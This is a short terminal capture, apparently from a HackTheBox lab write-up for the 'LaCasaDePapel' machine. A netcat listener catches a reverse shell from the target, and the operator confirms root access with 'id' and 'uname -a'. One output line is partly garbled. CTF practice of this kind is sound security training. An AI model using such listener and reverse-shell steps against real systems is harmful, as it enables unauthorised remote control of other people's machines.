 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/LaCasaDePapel]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.89] from (UNKNOWN) [10.129.42.172] 53190
bash: cannot set terminal process group (6791): Not a tty
bash: no job control in this shell
bash-4.4# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
lout),26(tape),27(video)
bash-4.4# uname -a
uname -a
Linux lacasadepapel 4.14.78-0-virt #1-Alpine SMP Tue Oct 23 11:43:38
bash-4.4#